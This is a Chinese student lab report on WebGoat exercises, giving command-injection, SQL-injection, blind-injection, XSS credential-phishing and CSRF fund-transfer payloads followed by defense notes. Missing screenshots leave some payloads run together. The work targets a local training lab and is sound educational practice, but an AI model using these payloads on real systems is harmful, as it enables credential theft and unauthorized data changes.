标签:转化 cookie and asc 文件 答案 require 双引号 shel

jar包



java -jar webgoat-container-7.0.1-war-exec.jarINFO: Starting ProtocolHandler ["http-bio-8080"]后即可开始

localhost:8080/WebGoat,登陆即可 ,打开他,一直





,打开他,一直next就好;Proxy->Options,点击Add,自行配置一个端口号,配好以后记得要勾选自己配好的那一条,然后点击run:



Advanced->Network->Settings:

intercept把他打开ifconfigBurpSuite

AccessControlMatrix.help"& ifconfig"F12修改网页源文件,将需要查找的value改为:101 or 1=1gq%0d%0aLogin Succeeded for username: admin‘or 1=‘1

Stage 2,做不了‘or 1=‘1101; update employee set salary=10000101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) >(或者<) 100 );来猜测,利用折半查找的思想,最终确定答案为2364Phishing with XSS:XSS钓鱼,要求创建一个表单,诱骗访问者输入用户名密码,并将表单提交到http://localhost:8080/WebGoat/capture/PROPERTY=yes&ADD_CREDENTIALS_HERE;

以下是代码示例:

</form><script>function hack(){

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

}

</script>

<form name="phish">

<br>

<br>

<HR><H3>This feature requires account login:</H2>

<br>

<br>

Enter Username:

<br>

<input type="text" name="user">

<br>

Enter Password:

<br>

<input type="password" name = "pass">

<br>

<input type="submit" name="login" value="login" onclick="hack()">

</form><br><br><HR><script>alert("5234 attack succeed!");</script><iframe src="attack?Screen=504&menu=900&transferFunds=5000"></iframe><iframe>中的长和宽参数设为1像素,这样就看不见了原理:SQL注入攻击的基本原理,是从客户端合法接口提交特殊的非法代码,让其注入到服务器端执行业务的SQL中去,进而改变SQL语句的原有逻辑和影响服务器端正常业务的处理。

防御:

- 执行验证的SQL语句;

- 使用正则表达式屏蔽特殊字符;

- 使用PreparedStatement代替Statement;

原理:XSS攻击的主要目的则是,想办法获取目标攻击网站的cookie,因为有了cookie相当于有了seesion,有了这些信息就可以在任意能接进互联网的pc登陆该网站,并以其他人的生份登陆,做一些破坏。

防御:

- 当恶意代码值被作为某一标签的内容显示:在不需要html输入的地方对html 标签及一些特殊字符( ” < > & 等等 )做过滤,将其转化为不被浏览器解释执行的字符。

- 当恶意代码被作为某一标签的属性显示,通过用 “将属性截断来开辟新的属性或恶意方法:属性本身存在的 单引号和双引号都需要进行转码;对用户输入的html 标签及标签属性做白名单过滤,也可以对一些存在漏洞的标签和属性进行专门过滤。

原理:CSRF攻击的主要目的是让用户在不知情的情况下攻击自己已登录的一个系统,类似于钓鱼。

防御:

- 通过 referer、token 或者 验证码 来检测用户提交。

- 尽量不要在页面的链接中暴露用户隐私信息。

- 对于用户修改删除等操作最好都使用post 操作 。

- 避免全站通用的cookie,严格设置cookie的域。

20145234黄斐《网络对抗技术》实验九、Web安全基础实践

标签:转化 cookie and asc 文件 答案 require 双引号 shel

原文地址:http://www.cnblogs.com/taigenzhenjun/p/6863746.html